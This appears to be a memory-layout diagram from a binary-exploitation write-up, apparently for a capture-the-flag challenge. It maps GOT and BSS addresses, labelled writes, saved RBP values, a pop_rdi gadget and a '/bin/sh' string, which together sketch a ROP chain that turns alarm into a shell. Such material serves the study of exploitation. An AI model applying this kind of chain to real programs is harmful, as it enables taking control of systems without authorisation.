 0x404020 <alarm@got.plt> 0x00001555553d3540 0x00001555553fd7d0
0x404030 <signal@got.plt>
Write 1 0x404040 alarm + 0x100 (RBP 3) 0x401249
0x404050 BBBBBBBB BBBBBBBB
0x404060 (RBP 1) 0x404040 (RBP 2) 0x401249
0x404070
0x404080
0x404090
0x4040a0
0x4040b0
0x4040c0
0x4040d0
0x4040e0
0x4040f0
Write 2 0x404100 0 (RSI = 0) /bin/sh\x00
0x404110 CCCCCCCC CCCCCCCC
0x404120 0xdeedbeef (RBP 4) pop_rdi
0x404130 0x404108 (addr /bin/sh) alarm.plt